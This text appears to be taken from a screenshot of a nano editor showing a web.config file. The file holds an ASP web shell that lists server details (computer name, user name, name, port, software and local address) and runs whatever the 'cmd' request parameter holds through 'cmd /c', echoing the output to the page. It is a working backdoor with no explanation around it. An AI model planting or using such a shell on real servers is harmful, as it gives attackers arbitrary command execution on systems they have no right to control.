 GNU nano 8.1 web.config *
<input type="submit" value="Run">
</FORM>
<PRE>
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<%Response.Write(Request.ServerVariables("server_name"))%>
<p>
<b>The server's port:</b>
<%Response.Write(Request.ServerVariables("server_port"))%>
</p>
<p>
<b>The server's software:</b>
<%Response.Write(Request.ServerVariables("server_software"))%>
</p>
<p>
<b>The server's software:</b>
<%Response.Write(Request.ServerVariables("LOCAL_ADDR"))%>
<% szCMD = request("cmd")
thisDir = getCommandOutput("cmd /c" & szCMD)
Response.Write(thisDir)%>
</p>
<br>
</BODY>
<%Response.write("<!-"&"-") %>
-->